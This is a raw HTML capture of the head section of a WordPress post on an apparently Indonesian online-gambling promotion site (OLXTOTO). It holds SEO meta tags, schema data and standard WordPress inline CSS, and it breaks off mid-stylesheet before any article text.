

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terpilih-amat-ternama-yang-banyak-digemari-wollo/
body_size: 16532
content:
<!doctype html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel='preload' href='https://fonts.googleapis.com/css?family=Source%2BSans%2BPro%3A400%2C700%7CLato%3A400%2C700&#038;subset=latin&#038;display=swap' as='style' onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' crossorigin='anonymous'>
<link rel='preconnect' href='https://fonts.googleapis.com' crossorigin='anonymous'>
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin='anonymous'>

	<!-- This site is optimized with the Yoast SEO plugin v24.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>OLXTOTO Referensi Permainan Judi Online Terpilih Amat Ternama yang Banyak Digemari Wollo - OLXTOTO</title>
	<link rel="canonical" href="https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terpilih-amat-ternama-yang-banyak-digemari-wollo/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="OLXTOTO Referensi Permainan Judi Online Terpilih Amat Ternama yang Banyak Digemari Wollo - OLXTOTO" />
	<meta property="og:description" content="Siapa-siapa saja kelompok bettor sudah pasti mengerti kalau sekarang telah terdapat beberapa beberapa jenis perjudian..." />
	<meta property="og:url" content="https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terpilih-amat-ternama-yang-banyak-digemari-wollo/" />
	<meta property="og:site_name" content="OLXTOTO" />
	<meta property="article:published_time" content="2022-12-15T10:47:59+00:00" />
	<meta property="og:image" content="http://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg" />
	<meta name="author" content="mnccn" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="mnccn" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terpilih-amat-ternama-yang-banyak-digemari-wollo/","url":"https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terpilih-amat-ternama-yang-banyak-digemari-wollo/","name":"OLXTOTO Referensi Permainan Judi Online Terpilih Amat Ternama yang Banyak Digemari Wollo - OLXTOTO","isPartOf":{"@id":"https://domaljevac.net/#website"},"primaryImageOfPage":{"@id":"https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terpilih-amat-ternama-yang-banyak-digemari-wollo/#primaryimage"},"image":{"@id":"https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terpilih-amat-ternama-yang-banyak-digemari-wollo/#primaryimage"},"thumbnailUrl":"http://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg","datePublished":"2022-12-15T10:47:59+00:00","author":{"@id":"https://domaljevac.net/#/schema/person/95e0473ccfe444697f08913775349dfe"},"breadcrumb":{"@id":"https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terpilih-amat-ternama-yang-banyak-digemari-wollo/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terpilih-amat-ternama-yang-banyak-digemari-wollo/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terpilih-amat-ternama-yang-banyak-digemari-wollo/#primaryimage","url":"http://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg","contentUrl":"http://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg"},{"@type":"BreadcrumbList","@id":"https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terpilih-amat-ternama-yang-banyak-digemari-wollo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://domaljevac.net/"},{"@type":"ListItem","position":2,"name":"OLXTOTO Referensi Permainan Judi Online Terpilih Amat Ternama yang Banyak Digemari Wollo"}]},{"@type":"WebSite","@id":"https://domaljevac.net/#website","url":"https://domaljevac.net/","name":"OLXTOTO","description":"Rekomendasi Game Judi Online Terbaik Paling Populer","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://domaljevac.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://domaljevac.net/#/schema/person/95e0473ccfe444697f08913775349dfe","name":"mnccn","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://domaljevac.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/308cd32363b0cf610c43dd5dbf469d35f8fcd32e482a54273e3c6b2b9c95f441?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/308cd32363b0cf610c43dd5dbf469d35f8fcd32e482a54273e3c6b2b9c95f441?s=96&d=mm&r=g","caption":"mnccn"},"sameAs":["http://domaljevac.net"],"url":"https://domaljevac.net/author/mnccn/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="OLXTOTO &raquo; Feed" href="https://domaljevac.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="OLXTOTO &raquo; Comments Feed" href="https://domaljevac.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="OLXTOTO &raquo; OLXTOTO Referensi Permainan Judi Online Terpilih Amat Ternama yang Banyak Digemari Wollo Comments Feed" href="https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terpilih-amat-ternama-yang-banyak-digemari-wollo/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://domaljevac.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdomaljevac.net%2Folxtoto-referensi-permainan-judi-online-terpilih-amat-ternama-yang-banyak-digemari-wollo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://domaljevac.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdomaljevac.net%2Folxtoto-referensi-permainan-judi-online-terpilih-amat-ternama-yang-banyak-digemari-wollo%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://domaljevac.net/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://domaljevac.net/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://domaljevac.net/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://domaljevac.net/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://domaljevac.net/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://domaljevac.net/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://domaljevac.net/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://domaljevac.net/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://domaljevac.net/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 740px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: 